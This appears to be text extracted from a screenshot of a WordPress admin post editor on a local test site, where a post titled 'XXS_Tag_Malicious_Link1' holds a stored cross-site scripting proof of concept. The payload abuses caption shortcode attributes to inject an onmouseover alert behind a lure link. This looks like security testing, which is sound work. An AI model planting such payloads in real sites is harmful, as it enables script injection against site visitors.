 Example Title 5 0 New View Post Howdy, admin
WordPress 4.9.8 is available! Please update now.
Dashboard
Posts
All Posts
Add New
Categories
Tags
Media
Pages
Comments
Appearance
Plugins 1
Users
Tools
Settings
Collapse menu
Edit Post Add New
XXS_Tag_Malicious_Link1
Permalink: http://wpdistillery.vm/xxs_tag_malicious_link1/ Edit View Post Get Shortlink
Add Media
Visual Text
b i link b-quote del ins img ul ol li code more close tags
Trust me!
[caption width="1" caption='<a href="' ">]</a><a href=" onmouseover='alert("XSS!")' ">Check out this cool website!</a>
Word count: 11
Last edited by admin on October 12, 2018 at 10:37 pm
Publish
Preview Changes
Status: Published Edit
Visibility: Public Edit
Published on: Oct 12, 2018 @ 22:37
Edit
Move to Trash Update
Format
Standard
Aside
Image
Video
Quote
Link
Gallery
Status